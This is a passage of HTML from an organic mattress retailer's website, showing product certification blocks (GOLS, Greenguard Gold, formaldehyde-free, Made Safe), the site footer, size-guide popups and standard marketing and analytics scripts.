										<p>The GOLS (Global Organic Latex Standard) certification ensures that the latex used in our mattresses is 100% harvested from the sap of organic rubber trees.</p>
                                    </div>
								
								                                    <div class="c-block__btn">
										<a href="/wp-content/uploads/2025/12/GOLS-Scope-certificate-Quality-Sleep-Shop-Inc-dba-My-Green-Mattress-CU-865932.pdf" target="_blank" class="c-btn -link">GOLS Organic Factory </a>                                    </div>
								
                            </div>
                        </article>
                    </div>
				                    <div class="l-rcbl__col">
						                        <article class="c-block ">
							                                <div class="c-block__media">
                                    <div class="c-image">
																					<img class="c-image__src skip-ewww-webp skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-194x195.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-194x195.png 194w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-300x300.png 300w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-150x150.png 150w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-86x86.png 86w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-36x36.png 36w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-45x45.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-228x229.png 228w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-100x100.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-30x30.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-75x75.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-188x189.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo-109x109.png 109w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/greenguard-gold-certified-nontoxic-mattress-logo.png 497w" alt="GREENGUARD Gold Certified non-toxic mattress logo" width="194" height="195"/>										
										                                    </div>
                                </div>
							
                            <div class="c-block__body">

								                                    <h3 class="c-block__title">
										Greenguard Gold                                    </h3>
								
								                                    <div class="c-block__text">
										<p>The GREENGUARD Gold certificate ensures that our mattresses have been rigorously tested for emitting minimal levels of VOCs and other harmful chemicals.</p>
                                    </div>
								
								                                    <div class="c-block__btn">
										<a href="https://spot.ul.com/main-app/products/catalog/?keywords=My+Green+Mattress" target="_blank" class="c-btn -link">Greenguard Gold </a>                                    </div>
								
                            </div>
                        </article>
                    </div>
				                    <div class="l-rcbl__col">
						                        <article class="c-block ">
							                                <div class="c-block__media">
                                    <div class="c-image">
																					<img class="c-image__src skip-ewww-webp skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-169x195.jpg" srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-169x195.jpg 169w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-260x300.jpg 260w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-75x86.jpg 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-31x36.jpg 31w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-39x45.jpg 39w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-198x229.jpg 198w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-87x100.jpg 87w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-26x30.jpg 26w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-65x75.jpg 65w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-165x191.jpg 165w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress-96x111.jpg 96w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/formaldehyde-free-certified-organic-mattress.jpg 402w" alt="Formaldehyde-free certification seal for organic mattresses" width="169" height="195"/>										
										                                    </div>
                                </div>
							
                            <div class="c-block__body">

								
								                                    <div class="c-block__text">
										<p>The formaldehyde free verification from UL labs certifies that our mattresses do not emit formaldehyde at levels greater than those occurring naturally in the outdoor environment.</p>
                                    </div>
								
								                                    <div class="c-block__btn">
										<a href="https://spot.ul.com/main-app/products/catalog/?keywords=My+Green+Mattress" target="_blank" class="c-btn -link">Formaldehyde Free </a>                                    </div>
								
                            </div>
                        </article>
                    </div>
				                    <div class="l-rcbl__col">
						                        <article class="c-block ">
							                                <div class="c-block__media">
                                    <div class="c-image">
																					<img class="c-image__src skip-ewww-webp skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-187x195.webp" srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-187x195.webp 187w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-287x300.webp 287w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-82x86.webp 82w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-34x36.webp 34w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-43x45.webp 43w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-482x504.webp 482w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-219x229.webp 219w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-96x100.webp 96w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-643x672.webp 643w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-30x30.webp 30w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-72x75.webp 72w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-183x191.webp 183w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-106x111.webp 106w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal-600x627.webp 600w, https://www.mygreenmattress.com/wp-content/uploads/2023/09/made-safe-certified-organic-mattress-seal.webp 807w" alt="MADE SAFE certified non-toxic mattress logo for My Green Mattress" width="187" height="195"/>										
										                                    </div>
                                </div>
							
                            <div class="c-block__body">

								                                    <h3 class="c-block__title">
										Made Safe                                    </h3>
								
								                                    <div class="c-block__text">
										<p>The MadeSafe® certification program evaluates and verifies our mattresses to be free from over 6500 known and potentially hazardous chemicals.</p>
                                    </div>
								
								                                    <div class="c-block__btn">
										<a href="/wp-content/uploads/2025/06/SOC-My-Green-Mattress-2026.pdf" target="_blank" class="c-btn -link">Made Safe </a>                                    </div>
								
                            </div>
                        </article>
                    </div>
				            </div>
		    </div>
</section>
	
		<section class="grid-smLg gap-top  gap-bot-lg  " >

		
    <div class='container grid-smLg-wrapper'>

		    </div>
</section>
	

</main>


<footer class="site-footer --w-lg cut"  role="contentinfo">

    
<div class="m-block l-content-1">
    <div class="--full-w">
        <div class="m-block__container container">

            <div class="l-rcbl l-rcbl-v3" style="--l-block-col: 4;">

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/night-trial.svg"  alt="night-trial" width="34" height="35"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">365-Night Trial</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/20-year-warranty.svg"  alt="20-year-warranty" width="36" height="36"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">20 Year Warranty</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png.webp 47w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-45x34.png.webp 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-30x23.png.webp 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-75x57.png.webp 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon.png.webp 84w"  type="image/webp"><img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png 47w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-45x34.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-30x23.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-75x57.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon.png 84w" alt="usa-flag-icon" width="47" height="36" data-eio="p" /></picture>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">Made in the USA</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/free-shipping.svg"  alt="free-shipping" width="43" height="33"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">Free Shipping</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
            </div>
        </div>


    </div>
</div>

    
<div class="footer-top">

	<div class="footer-top__inner container">

					<div class="footer-col">
				
	<img class="logo-img" loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-229x86.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-229x86.png 229w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-300x113.png 300w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-55x21.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-297x112.png 297w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-298x112.png 298w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-170x64.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-100x38.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-188x71.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-109x41.png 109w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo.png 458w" alt="My Green Mattress" width="229" height="86"/>			</div>
		
					<div class="footer-col newsletter">
				
<div class="footer__newsletter">

			<div class="newsletter_content">

							<div class="c-heading -h4 ">
					<div class="c-heading__title">
						Never Miss Our Next Sale or the<br><span>Latest Eco-friendly Lifestyle Tips</span>					</div>
				</div>
			
					</div>
	

			<div class="c-newsletter">
			<div class="klaviyo-form-WxrEvy"></div>		</div>
	
	
</div>


			</div>
		
	</div>

	<div class="footer-top__inner container --mob-reverse">
	<div class="footer-top__part">
					<div class="footer-col">
				

	<div class="footer-title">Visit Our Showroom</div>

<ul class="contact-info">
			<li class="contact-info__item">
							1519 W. 55th Street LaGrange, IL 60525					</li>
				<li class="contact-info__item">
			Monday – Friday 10am to 6pm CST<br>Saturday 10am - 5pm<br>Sunday 11am - 4pm		</li>
	</ul>

	<div class="footer-title">Customer Service</div>

<ul class="contact-info">
			<li class="contact-info__item">
			<a class="contact-info__link" href="tel:(708) 246-2224">
				(708) 246-2224			</a>
		</li>
				<li class="contact-info__item">
			<a class="contact-info__link" href="mailto:bedhead@mygreenmattress.com">
				bedhead@mygreenmattress.com			</a>
		</li>
	</ul>

			</div>
				</div>

	<div class="footer-top__part">
					<div class="footer-col">
									<div class="footer-title">Shop</div>
								<ul id="menu-footer-menu-1" class="footer-nav"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a></li>
<li id="menu-item-50262613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50262613"><a href="https://www.mygreenmattress.com/locations/">Find a Showroom</a></li>
</ul>			</div>
		
					<div class="footer-col">
									<div class="footer-title">Navigation</div>
								<ul id="menu-footer-menu-2" class="footer-nav"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.mygreenmattress.com/about/">About</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Support &#038; Warranties</a></li>
<li id="menu-item-209333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209333"><a href="https://www.mygreenmattress.com/affiliate-signup/">Become an Affiliate</a></li>
<li id="menu-item-189907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189907"><a href="https://www.mygreenmattress.com/media-resource-library/">Media Resource Library</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.mygreenmattress.com/contact/">Contact Us</a></li>
<li id="menu-item-50242881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50242881"><a href="https://www.mygreenmattress.com/crib-registration/">Crib Mattress Registration</a></li>
</ul>			</div>
		
					<div class="footer-col">
				
    <div class="footer-title">Join Us On Social Media</div>
<div class="social-list">
	        <div class="social-list__item">
			<a href="https://www.facebook.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on FACEBOOK"> <span class="c-btn__ico"><svg class="icon icon-social-facebook -facebook social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-facebook"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.instagram.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on INSTAGRAM"> <span class="c-btn__ico"><svg class="icon icon-social-instagram -instagram social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-instagram"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://twitter.com/mygreenmattress"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on TWITTER"> <span class="c-btn__ico"><svg class="icon icon-social-twitter -twitter social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-twitter"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.pinterest.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on PINTEREST"> <span class="c-btn__ico"><svg class="icon icon-social-pinterest -pinterest social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-pinterest"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.youtube.com/channel/UCGLQDAAoiOoKguK7aroljuw"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on YOUTUBE"> <span class="c-btn__ico"><svg class="icon icon-social-youtube -youtube social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-youtube"></use></svg></span></a>        </div>
	</div>
			</div>
		
	</div>
	</div>
</div>

    <div class="footer-bottom">
    <div class="footer-bottom__inner container">

		            <div class="footer-col">
				<ul id="menu-privacy-menu-1" class="footer-nav h-direction"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-101"><a rel="privacy-policy" href="https://www.mygreenmattress.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182668"><a href="https://www.mygreenmattress.com/our-terms/">Terms of Service</a></li>
</ul>            </div>
		
		            <div class="footer-col copyright">2026 &copy; MGM. All rights reserved</div>
		    </div>
</div>

</footer>

</div><!--	wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digitalsilk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woocommerce-adroll-pixel" style="display: none;">
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
        var adrollPixelGuardVar= "adroll-pixel-guard";
</script>
<script>
  window.addEventListener('load', function(){
    if(window.location.href.indexOf('/checkout/order-received/') != -1) {
      gtag('set', 'user_data', {
        "email": document.querySelector('#order_email').innerText,
        "address": {
          "first_name": document.querySelector('#first_name').innerText,
          "last_name": document.querySelector('#last_name').innerText,
          "street": document.querySelector('#order_address').innerText,
          "city":document.querySelector('#order_city').innerText,
          "region": document.querySelector('#order_state').innerText,
          "postal_code": document.querySelector('#order_postcode').innerText,
          "country": document.querySelector('#order_country').innerText
        }
      });

      gtag('event', 'conversion', {
        'send_to': 'AW-923345851/dnf4CIHS2e8YELvHpLgD',
        'value': parseFloat(jQuery('.woocommerce-Price-amount.amount:first').text().replace(/[^0-9.]/g,'')),
        'currency': 'USD',
        'transaction_id': jQuery('.woocommerce-order-overview__order.order').text().replace(/[^0-9.]/g,'')
      });
    }
  })
</script>
<div 
	id="pum-189926" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189926,&quot;slug&quot;:&quot;kiwi-bunk-bed-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189926" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Pure-Eco-Mattress-Size-Guide.png.webp"  type="image/webp"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Pure-Eco-Mattress-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-189924" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189924,&quot;slug&quot;:&quot;kiwi-mattress-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189924" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Kiwi-Mattress-Size-Guide.png.webp"  type="image/webp"><img decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Kiwi-Mattress-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-189921" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189921,&quot;slug&quot;:&quot;natural-escape-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-189921&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189921" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Natural-Escape-Size-Guide.png.webp"  type="image/webp"><img decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Natural-Escape-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
		<style type="text/css">
			.wc-apa-button-separator, .wc-amazon-payments-advanced-info, #pay_with_amazon, #pay_with_amazon_cart, #pay_with_amazon_product {
				display: none;
			}
		</style>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="preload" id='wc-blocks-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</noscript><script async src='//static.klaviyo.com/onsite/js/RsNwFi/klaviyo.js?ver=3.7.2'></script><script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":649782605,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.27.8" id="pewc-conditions-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.27.8" id="dd-slick-js"></script>
<script id="wc-single-product-js-extra">
